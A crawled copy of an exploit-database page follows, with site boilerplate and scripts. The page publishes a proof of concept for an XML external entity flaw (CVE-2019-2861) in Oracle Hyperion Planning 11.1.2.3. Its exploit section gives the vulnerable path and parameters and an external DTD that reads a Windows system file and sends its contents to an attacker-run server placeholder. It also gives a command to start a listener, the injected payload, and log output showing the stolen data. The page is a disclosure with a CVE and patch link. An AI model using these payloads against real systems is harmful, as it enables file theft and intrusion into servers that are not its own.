

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugsearch.net/en/20721/oracle-hyperion-planning-11123-xml-external-entity.html
body_size: 4485
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta content="text/html;charset=utf-8" http-equiv="Content-Type"/>
	<meta name="title" content="Oracle Hyperion Planning 11.1.2.3 - XML External Entity -  - BugSearch.net" />
	<meta name="keywords" content="Oracle,Hyperion,Planning,11.1.2.3,-,XML,External,Entity, bug, search, system flaws, system bugs, bug, exploit, joomla, phpbb, wordpress, security" />
	<meta name="description" content="BugSearch - Oracle Hyperion Planning 11.1.2.3 - XML External Entity" />
	<meta name="copyright" content="&copy; 2025 BugSearch.net" />
	<meta name="author" content="&copy; 2025 BugSearch.net" />
	<meta name="revisit-after" content="2days" />
	<meta name="robots" content="index, follow" />
	<meta name="verify-v1" content="9S+WIXGcEB7uc+8K+wpLjLFg/YAxAuDsEMxSdEXoUfg=" />
	<meta name="msvalidate.01" content="9FF79AB20F4E4EB2B8FAFF06346A0FBE" />
	<meta name="y_key" content="a38e2f1f37816381" />
	<title>Oracle Hyperion Planning 11.1.2.3 - XML External Entity - BugSearch.net</title>
	<link type="text/css" rel="stylesheet" href="/style.css" media="screen"></link>
	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://feedproxy.google.com/bugsearch-security-rss" />
	<base href="https://bugsearch.net" />
	<script type="text/javascript">
	<!-- //
	function doSearch(o,evt){
		e = window.event || evt;
		if(e.keyCode=="13"){
			document.location.replace('/en/search/'+encodeURIComponent(o.value));
		}
		return false;
	}
	-->
	</script>
	<!--[if IE]>
	<style type="text/css">
	img { behavior: url(iepngfix.htc) }
	</style>
	<![endif]-->
	<script type="text/javascript" src="/js/common.js"></script><script type="text/javascript" src="/js/ajax.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6790029224260330",
    enable_page_level_ads: true
  });
</script>
</head>
<body>
<div id="head">
	<div id="bgHead">
		<div id="bgCenter">&nbsp;</div>
		<div id="leftCorner"><img src="/en/images/left-corner.png" alt="top-bar-left-corner" width="15" height="86" /></div>
		<div id="rightCorner"><img src="/en/images/right-corner.png" alt="top-bar-right-corner" width="15" height="86" /></div>
	</div>
	<div id="logo">
		<a href="https://bugsearch.net/en/" title="Hompage"><img src="/en/images/logo.png" alt="bug-search-logo" /></a>
				<div id="languages">
			<a href="/it/20721/oracle-hyperion-planning-11123-xml-external-entity.html"><img src="/en/images/it.gif" width="21" height="13" alt="Guarda il sito in Italiano" /></a>&nbsp;
			<a href="/en/20721/oracle-hyperion-planning-11123-xml-external-entity.html"><img src="/en/images/en.gif" width="21" height="13" alt="Switch to English" /></a>&nbsp;
		</div>
	</div>
		<div id="login-form"><span style="font-size: 1.2em; font-weight: bold;">Login</span>
		<form name="login" action="/en/login.php" method="post" enctype="multipart/form-data" style="margin: 0px;">
		Username:<br />
		<input type="text" name="login" class="loginTxt" /><br />
		Password:<br />
		<input type="password" name="pass" class="loginTxt" /><br />
		<input type="submit" value="Login" />
		</form>
		<span id="register"><a href="/en/register.php">Register</a></span>
		<span id="why"><a href="/en/why.php">Why Register?</a></span>
	</div>
		<div id="droidbug"><a href="https://market.android.com/details?id=com.bugsearch.rss" title="Try our Android App!" target="_blank"><img src="/en/images/droidbug.png" width="100" height="100" alt="Try our Android App!" /></a></div>
	<div id="twit"><a href="https://www.twitter.com/bugsearch/" target="_blank"><img src="/en/images/twitter_icon.png" width="100" height="75" /></a></div>
</div>
<div id="search-bar">
<form action="/en/search/" method="get" enctype="multipart/form-data" onsubmit="return false; return doSearch(this);">
<input type="text" class="loginTxt" name="search" onkeypress="doSearch(this,event);" />&nbsp;
<input type="button" value="search" onclick="document.location.replace('/en/search/'+this.form.search.value);" />
</form>
<div id="social">
	<a href="https://feedproxy.google.com/bugsearch-security-rss" target="_blank"><img src="/en/images/icone/feeds.png" width="24" height="24" title="Submit RSS" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/feeds_on.png';" alt="" /></a>
	<a href="http://www.addthis.com/bookmark.php?v10&amp;pub=BugSearch&amp;url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20" target="_blank"><img src="/en/images/icone/addthis.png" width="24" height="24" title="AddThis - Bookmarks and Share" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/addthis_on.png';" alt="addthis" /></a>
	<a href="http://del.icio.us/post?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20" target="_blank"><img src="/en/images/icone/delicious.png" width="24" height="24" title="Add to Del.icio.us" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/delicious_on.png';" alt="" /></a>
	<a href="http://digg.com/submit?phase=2&amp;url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20" target="_blank"><img src="/en/images/icone/digg.png" width="24" height="24" title="Digg It" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/digg_on.png';" alt="" /></a>
	<a href="http://blogmarks.net/my/new.php?mini=1&amp;truc=3&amp;title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20&amp;url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;summary=&amp;via=" target="_blank"><img src="/en/images/icone/blogmarks.png" width="24" height="24" title="Add to Blogmarks" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/blogmarks_on.png';" alt="" /></a>
	<a href="http://www.furl.net/storeIt.jsp?t=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20&amp;u=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;r=&amp;c=" target="_blank"><img src="/en/images/icone/furl.png" width="24" height="24" title="Add to Furl" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/furl_on.png';" alt="" /></a>
	<a href="http://ma.gnolia.com/bookmarklet/add?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20" target="_blank"><img src="/en/images/icone/magnolia.png" width="24" height="24" title="Add to Magnolia" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/magnolia_on.png';" alt="" /></a>
	<a href="http://reddit.com/submit?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20" target="_blank"><img src="/en/images/icone/reddit.png" width="24" height="24" title="Add to Reddit" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/reddit_on.png';" alt="" /></a>
	<a href="http://technorati.com/cosmos/search.html?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html" target="_blank"><img src="/en/images/icone/technorati.png" width="24" height="24" title="Add to Technorati" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/technorati_on.png';" alt="" /></a>
	<a href="http://www.blinklist.com/index.php?Action=Blink/addblink.php&amp;Description=&amp;Url=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&amp;Title=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20&amp;Tag=" target="_blank" title="Blink It"><img src="/en/images/icone/blinklist.png" width="24" height="24" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/blinklist_on.png';" alt="" /></a>
</div>
</div><br /><div id="top-ads"><script type="text/javascript"><!--
google_ad_client = "pub-6790029224260330";
/* BugSearch Top */
google_ad_slot = "8137768735";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div><div id="left-ads">
	<script type="text/javascript"><!--
	google_ad_client = "pub-6790029224260330";
	/* BugSearch Left */
	google_ad_slot = "1194922335";
	google_ad_width = 160;
	google_ad_height = 600;
	//-->
	</script>
	<script type="text/javascript"
	src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
	</script>
</div><div id="content">
            <div id="expl-list">
				<div id="exploit">
                    <h1 id="title">Oracle Hyperion Planning 11.1.2.3 - XML External Entity</h1> <em>2019-07-31 12:17:47</em>                    <br /><br />- Exploit Title: XXE Injection Oracle Hyperion <br />
- Exploit Author: Lucas Dinucci (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d4bdb0baa0bffab8a1b7b0bdba94b3b9b5bdb8fab7bbb9">[email&#160;protected]</a>)<br />
- Twitter: @identik1t<br />
- Vendor Homepage: https://www.oracle.com/applications/performance-management<br />
- Date: 02/11/2019<br />
- Affected Product: Oracle Hyperion Enterprise Performance Management System<br />
- Version: 11.1.2.3<br />
- CVE: CVE-2019-2861<br />
- Patch: https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html<br />
- Vulnerability Type: https://cwe.mitre.org/data/definitions/611.html<br />
<br />
<br />
# XML External Entity (XXE) Injection <br />
<br />
<br />
The event.pt1:pt_region0:1:pc2:fvtbl, event.pt1:pt_region0:1:findBtn1 and oracle.adf.view.rich.monitoring.UserActivityInfo parameters are prone to XXE injection. An authenticated attacker could exploit this vulnerability to disclose internal files using the file URI handler, internal file shares, internal port scanning, remote code execution and denial of service attacks.<br />
<br />
Path: http://host:19000/calcmgr/faces/cmshell?_adf.ctrl-state=i38w0cig2_4<br />
<br />
Parameters: event.pt1:pt_region0:1:pc2:fvtbl, event.pt1:pt_region0:1:findBtn1 and oracle.adf.view.rich.monitoring.UserActivityInfo (POST REQUEST)<br />
<br />
<br />
# Proof-of-concept<br />
<br />
<br />
1 - Create a file and name it as xxe_poc with the following content, replacing with your server address:<br />
<br />
	<br />
&lt;!ENTITY % payload SYSTEM &quot;file:///c:\\Windows\\win.ini&quot;&gt;<br />
&lt;!ENTITY % param1 &quot;&lt;!ENTITY % external SYSTEM 'http://your_server_address/log_xxe?data=%payload;'&gt;&quot;&gt;<br />
<br />
<br />
2 - Start a webserver to receive the connection, such as:<br />
<br />
<br />
sudo python -m SimpleHTTPServer 80<br />
<br />
<br />
3 - Place the following payload in one of the vulnerable parameters, replacing with your server address:<br />
<br />
<br />
&lt;!DOCTYPE foo [ &lt;!ENTITY % pe SYSTEM &quot;http://your_server_address/xxe_poc&quot;&gt; %pe; %param1; %external;]&gt;&lt;m xmlns=&quot;http://oracle.com/richClient/comm&quot;&gt;&lt;k v=&quot;type&quot;&gt;&lt;s&gt;action&lt;/s&gt;&lt;/k&gt;&lt;/m&gt;<br />
<br />
<br />
4 - Data retrivial:<br />
<br />
Serving HTTP on 0.0.0.0 port 8000 ...<br />
<br />
192.168.13.1 - - [11/Feb/2019 04:59:47] &quot;GET /xxe_poc HTTP/1.1&quot; 200 -<br />
<br />
192.168.13.1 - - [11/Feb/2019 04:59:47] code 404, message File not found<br />
<br />
192.168.13.1 - - [11/Feb/2019 04:59:47] &quot;GET /log?data=; HTTP/1.1&quot; 200 -; for 16-bit app support [fonts] [extensions] [mci extensions] [files] HTTP/1.1&quot; 400 -                </div>
                <div id="fix">
                                <h3 style="border-top: 1px solid #000000; margin-top:18px; padding-top:16px;">Fixes</h3>
                No fixes<br /><br />
                In order to submit a new fix you need to be registered.                </div>
            </div>
            </div>
<div id="bottom-ads">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
	google_ad_client = "pub-6790029224260330";
	/* BugSearch Bottom */
	google_ad_slot = "4977638227";
	google_ad_width = 728;
	google_ad_height = 90;
	//-->
	</script>
	<script type="text/javascript"
	src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
	</script>
</div><div id="footer">
	Copyright 2025 - BugSearch<br />
	<a href="#">About Us</a> -
	<a href="https://bugsearch.net/send-a-friend.php">Tell a Friend</a> -
	<a href="https://bugsearch.net/feedback.php">Send Feedback</a> -
	<a href="https://feedproxy.google.com/bugsearch-security-rss">RSS</a> - 	<a href="https://bugsearch.net/sitemap.php">Sitemap</a> -
	<a href="https://www.google.com/privacy_cookies.html" target="_blank">Privacy</a>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1643469-6', '');
ga('send', 'pageview');
ga('set', 'anonymizeIp', true);
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<div id="cookie" style="text-align: center; display: none; background-color: #343434; opacity: 0.8; filter: alpha(opacity=90); color:#fff; position:fixed; bottom:0px; width:100%;">This site use technical and third-party cookies that may be used fro profiling purposes. Continuing navigation you accept the use of cookies, you can disable cookies following the instructions contained in the <a href="https://www.google.com/privacy_cookies.html" style="color:#fff; text-decoration: underline;" class="privacy">Privacy Policy</a>. <button type="button" id="cookieok" style="background-color:#fff; color: #000; width:initial; font-size: 1em; padding: 2px; margin:6px 2px; margin-left: 30px;">OK</button></div>
<script type="text/javascript">
$('#cookie').fadeIn('fast');
$('#cookieok').click(function(){ jQuery('#cookie').fadeOut('fast'); });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"931b00991758442db0101453f2be9fd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ldz1F4_Q3hMX8W2jpBBVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765675491224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bugsearch.net/style.css
body_size: 1149
content:
body { margin: 0px; padding: 0px; background-color: #ffffff; font-family: Helvetica,Verdana; }
img { border: 0px; }
a:link, a:visited { color: #000000; }
a:hover, a:active { color: #19b100; }
hr { height: 1px; color: #000000; padding: 0px 0px; }

#head { width: 100%; height: 216px; text-align: center; position:relative; margin-top: 20px; }
#leftCorner { position: absolute; left: 0px; }
#rightCorner { position: absolute; right: 0px; }
#bgHead { position: absolute; left: 0px; margin-top: 50px; width: 100%; }
#bgCenter { position: absolute;  width: 100%; left: 0px; background: #19b100; /* background: url(./images/bg-head.png) repeat-x; */ height: 86px; }
#logo { position: absolute; left: 15%; }
#content { padding-top: 20px; padding-bottom: 20px; margin-top: 10px; float: left; position: relative; width: 70%; }
#left-ads { margin-left: 10px; margin-top: 10px; width: 180px; float: left; position: relative; height: 600px; }
#top-ads { width: 100%; text-align: center; }
#bottom-ads { width: 100%; text-align: center; clear: both; }
#content table th { text-align: left; }
#exploit { border-top: 1px solid #000000; margin-top: 8px; padding-top: 10px; }
#expl-list { font-family: monospace; font-size: 14px; }
#expl-list table { width: 100%; }
#expl-list a:link, #expl-list a:visited { color: #000000; }
#expl-list a:hover, #expl-list a:active { color: #19b100; font-weight: bold; }
#tag-list table { border-collapse: collapse; width: 90%; }
#tag-list table td { padding: 3px; border: 1px solid #b5b5b5; }
#tag-list img {  }
#login-form { text-align: left; font-weight: bold; color: #ffffff; padding: 10px; font-family: Helvetica,Verdana; position: absolute; top: 4px; right: 20%; width: 225px; height: 188px; background-image: url(./images/login-bg.png); }
#register { position: absolute; bottom: 10px; left: 10px; font-weight: bold; font-size: 0.8em; }
#register a:link, #register a:visited { color: #ffffff; text-decoration: none; }
#register a:hover, #register a:active { color: #ffffff; text-decoration: underline; }
#why { position: absolute; bottom: 10px; right: 10px; font-weight: bold; font-size: 0.8em; }
#why a:link, #why a:visited { color: #ffffff; text-decoration: none; }
#why a:hover, #why a:active { color: #ffffff; text-decoration: underline; }
#title { font-size: 1.3em; font-weight: bold; }
#footer { text-align: center; background-color: #000000;  padding-top: 5px; margin: 20px 0px; color: #ffffff; font-size: 0.8em; font-weight: bold; }
#footer a:link, #footer a:visited { color: #ffffff; text-decoration: none; }
#footer a:hover, #footer a:active { color: #ffffff; text-decoration: underline; }
#pagination { text-align: center; width: 100%; }
#pagination a:link, #pagination a:visited { color: #000000; padding: 2px; text-decoration: none; border: 2px solid #19b100; }
#pagination a:hover, #pagination a:active { color: #000000; padding: 2px; text-decoration: none; }
#msg { border: 1px solid #ff2323; background-color: #ffaaaa; text-align: center; margin-bottom: 10px; font-weight: bold; }
#languages { padding-left: 30px; display: inline; }

#menu ul {
width:200px;
list-style:none; /* elimino i punti elenco */
margin:0; padding:0; /* elimino i rientri delle liste */
}
#menu ul li a {
display:block; /* il link occupa tutto lo spazio orizzontale */
text-decoration:none; /* elimino la sottolineatura, che si tratta di un link si capisce dalla struttura */
padding: 0 8px; /* lascia spazio far il bordo del menu e il testo del link */
height:1.2em; line-height:1.2em; /* altezza del link: height e line-height devono avere il medesimo valore */
}
#menu ul li { display:inline; } /*elimina lo spazio fra gli elementi della lista introdotto da Opera*/
#menu ul li a:link, #menu ul li a:visited {
	color:#fff;
	font-weight: bold;
} /* colori per il link */
#menu ul li a:hover, #menu ul li a:active {
	color: #fff;
	font-weight: bolder;
	text-decoration: underline;
} /* colori per l'effetto roll-over */

#menu ul li a.selected:link, #menu ul li a.selected:visited {
background:#0a8ad3;
	color: #ebffff;
	font-weight: bold; text-decoration: underline;
}

#search-bar { background-color: #000000; height: 33px; padding-left: 15%; margin: 0px; position: relative; }
#social { position: absolute; right: 25px; top: 5px; }
#post-fix { padding-top: 10px; }

.author { font-size:0.9em; display: block; text-align: right; }
.title { font-size: 1.3em; font-weight: bold; }
.subtit { font-size: 1.1em; font-weight: bold; }
.account-data { border: 1px solid #19B100; background-color: #d6fbd0; padding: 10px;  }
.account-data table th { font-weight: normal; }
.loginTxt { background: url(./images/input.png); width:210px; height:19px; border: none; padding: 4px 2px; margin: 3px auto; }

.tabs { padding:6px; padding-bottom: 8px; margin-bottom: 10px; border: 1px solid; border-color:#000000 #000000 #000000; color:#001122; background:#F6F6F6 none repeat scroll 0 0; }
a.enabled { background:#FFFFFF none repeat scroll 0 0; border-bottom: 1px solid #ffffff; }
#twit { position:absolute; right:40px; top: 120px; z-index:20; }
#droidbug { position:absolute; right:40px; top: 10px; z-index:20; }


--- FILE ---
content_type: application/javascript
request_url: https://bugsearch.net/js/common.js
body_size: 991
content:
var dom = {
	document	: document,
	functions	: new Array(),
	loaded 		: false,
	loadTimer	: ''
}

dom.onload = function(){
	this.loadTimer = '';
	if(this.document.body!=null){
		this.loaded = true;
		for(_i=0;_i<this.functions.length;_i++){
			eval(this.functions[_i]);
		}
	} else { if(this.loadTimer==''){ this.loadTimer = setTimeout("dom.onload()",300); } }
}

dom.addOnload = function(callback){
	dom.functions[dom.functions.length] = callback;
}

dom.onload();

function createElement(elmName){
	if(arguments.length==1){
		return document.createElement(elmName);
	} else {
		if(document.all==undefined){
			ret = document.createElement(elmName);
			for(i=1;i<arguments.length;i++){
				eval("ret.setAttribute('"+arguments[i]+"','"+arguments[++i]+"')");
			}
		} else {
			props = "";
			for(i=1;i<arguments.length;i++){
				props += ' '+arguments[i]+'="'+arguments[++i]+'"';
			}
			eval("ret = document.createElement('<'+elmName+props+'>')");
		}
		return ret;
	}
}

function destroyElement(elmName){
	if(getElement(elmName)){
		document.body.removeChild(getElement(elmName));
	}
}

function getElement(elm){
	try {
		return document.getElementById(elm);
	} catch(e){
		try {
			return document.all(elm);
		} catch(e){ return false; }
	}
}

function setStyle(obj,property,value){
	if(obj!=null){
		try{
			eval('obj.style.'+property+' = "'+value+'"');
		} catch (e){
			eval('obj.'+property+' = "'+value+'"');
		}
	}
}

function getStyle(obj,property){
	if(obj!=null){
		try{ eval('ret = obj.style.'+property+';'); }
		catch (e){ eval('ret = obj.'+property+';'); }
		return ret;
	}
	return null;
}

function scrollTop(){
	if (document.documentElement && document.documentElement.scrollTop)
		theTop = document.documentElement.scrollTop;
	else if (document.body)
		theTop = document.body.scrollTop;
	return theTop;
}

function scrollLeft(){
	if (document.documentElement && document.documentElement.scrollLeft)
		theTop = document.documentElement.scrollLeft;
	else if (document.body)
		theTop = document.body.scrollLeft;
	return theTop;
}

function setAttribute(obj,attr,value){
	if(typeof eval("obj."+attr)!="undefined") {
		eval("obj."+attr+" = function(){ "+value+" }");
	} else if(obj.setAttribute){
		obj.setAttribute(attr,value);
	}
}

function checkFCK(item){
	if(typeof(FCKeditorAPI)!="undefined"){
		return ((FCKeditorAPI.GetInstance(item).GetXHTML() != '' && FCKeditorAPI.GetInstance(item).GetXHTML() != '<br>'))?1:0;
	} else {
		return ((document.forms['main'].elements[item].value != '' && document.forms['main'].elements[item].value != '<br>'))?1:0;
	}
}

function fetchFCK(item){
	return escape(((typeof(FCKeditorAPI)!="undefined")?FCKeditorAPI.GetInstance(item).GetXHTML():document.forms['main'].elements[item].value));
}

var Table = {
};

Table.create = function(){
	table = createElement("table");
}
Table.addThead = function(){
	thead = createElement("thead");
	table.appendChild(thead);
}
Table.addTbody = function(){
	tbody = createElement("tbody");
	table.appendChild(tbody);
}
Table.addTfoot = function(){
	tfoot = createElement("tfoot");
	table.appendChild(tfoot);
}
Table.addTr = function(dest){
	tr = createElement("tr");
	eval("dest.appendChild(tr)");
	return tr;
}
Table.addTd = function(dest){
	td = createElement("td");
	eval("dest.appendChild(td)");
	return td;
}
Table.display = function(dest){
	eval("dest.appendChild(table)");
}
Table.object = function(){
	return table;
}

function offsetX(event){
	if(event.offsetX){
		return event.offsetX;
	} else if(event.layerX){
		return event.layerX;
	} else {
		return false;
	}
}

function offsetY(event){
	if(event.offsetY){
		return event.offsetY;
	} else if(event.layerY){
		return event.layerY;
	} else {
		return false;
	}
}

var tinyId;
tinyId = new Array();
function initEditor(id) {
	tinyMCE.execCommand('mceAddControl', false, id);
	tinyId[tinyId.length] = id;
}

function toggle(act){
	id = 'testo';
	if(act==false){
		alert("remove");
		tinyMCE.execCommand('mceRemoveControl', false, id);
	} else {
		alert("add");
		tinyMCE.execCommand('mceAddControl', false, id);
	}
}

function doLogout(){
	ajax.load('utenti.php','logout&sezione=main');
}

Array.in_array = function(arr,key){
	for(i=0;i<arr.length;i++){
		if(arr[i]==key){ return i; }
	}
	return -1;
}

function in_array(arr,key){
	for(i=0;i<arr.length;i++){
		if(arr[i]==key){ return i; }
	}
	return -1;
}

/* --------------------------------------------------------------------------------------- */

function est(str){
	str = str.substr(str.lastIndexOf(".")+1,str.length);
	return (str=='gif' || str=="jpg" || str=="png" || str=='jpeg')?true:false;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2100235043&t=pageview&_s=1&dl=https%3A%2F%2Fbugsearch.net%2Fen%2F20721%2Foracle-hyperion-planning-11123-xml-external-entity.html&ul=en-us%40posix&dt=Oracle%20Hyperion%20Planning%2011.1.2.3%20-%20XML%20External%20Entity%20-%20BugSearch.net&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=922361051&gjid=530626985&cid=1074835929.1765675489&tid=UA-1643469-6&_gid=752518179.1765675489&_r=1&_slc=1&z=5035624
body_size: -450
content:
2,cG-JM5FEE9XZ4

--- FILE ---
content_type: application/javascript
request_url: https://bugsearch.net/js/ajax.js
body_size: 954
content:
var ajax = {
	loaded		: false,
	xml			: false,
	IFrameObj	: false,
	metodo		: "post",
	uri			: "",
	pureAjax	: true,
	upload		: false,
	path		: '',
	_preCall	: '',
	_preParse	: '',
	_postCall	: '',
	queue		: new Array(),
	call		: false,
	timer 		: 0,
	postQueue	: '',
	timer		: 500,
	_queueTimerId: ''
};

ajax._ieFix = function(){
	if(typeof ActiveXObject!='undefined'){
		var msxmlhttp = new Array(
					'Msxml2.XMLHTTP.5.0',
					'Msxml2.XMLHTTP.4.0',
					'Msxml2.XMLHTTP.3.0',
					'Msxml2.XMLHTTP',
					'Microsoft.XMLHTTP'
					);
	
		for (idx in msxmlhttp) {
			try {
				this.xml = new ActiveXObject(msxmlhttp[idx]);
				break;
			} catch (e) { }
		}
	}
}

ajax.init = function(){
	if(typeof XMLHttpRequest != "undefined"){
		this.xml = new XMLHttpRequest();
	} else {
		if(typeof ActiveXObject!='undefined'){
			var msxmlhttp = new Array(
					'Msxml2.XMLHTTP.5.0',
					'Msxml2.XMLHTTP.4.0',
					'Msxml2.XMLHTTP.3.0',
					'Msxml2.XMLHTTP',
					'Microsoft.XMLHTTP'
					);
			for (idx in msxmlhttp) {
				try {
					this.xml = new ActiveXObject(msxmlhttp[idx]);
					break;
				} catch (e) { }
			}
		}
	}
	if(!this.xml){ this.pureAjax = false; }
	var tempIFrame = createElement('IFRAME','id','ajaxFrame','name','ajaxFrame');
	setStyle(tempIFrame,'border','0px');
	setStyle(tempIFrame,'width','0px');
	setStyle(tempIFrame,'height','0px');
	setStyle(tempIFrame,'display','none');
	setStyle(tempIFrame,'visibility','hidden');

	this.IFrame = document.body.appendChild(tempIFrame);
	if (document.frames) {
		this.IFrame = document.frames['ajaxFrame'];
	}
	this.loaded = true;
}

